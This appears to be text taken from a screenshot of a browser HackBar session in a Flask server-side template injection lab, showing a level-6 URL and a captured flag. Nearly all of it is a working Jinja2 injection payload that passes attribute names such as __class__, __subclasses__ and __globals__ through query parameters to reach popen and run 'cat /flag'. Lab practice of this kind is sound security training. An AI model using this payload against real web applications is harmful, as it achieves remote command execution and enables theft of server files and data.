 Hello SSTILAB{enjoy_flask_ssti}
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
http://192.168.248.130:18080/flasklab/level/6?
key=__class__&key2=__base__&sub=__subclasses__&key4=__getitem__&key5=__i
nit__&key6=__globals__
Post data Referer User Agent Cookies Add Header Clear All
code={{()|attr(request.args.key)|attr(request.args.key2)|attr(request.args.sub)()|attr(request.args.key4)(117)|
attr(request.args.key5)|attr(request.args.key6)|attr(request.args.key4)('popen')('cat /flag')|attr('read')()}}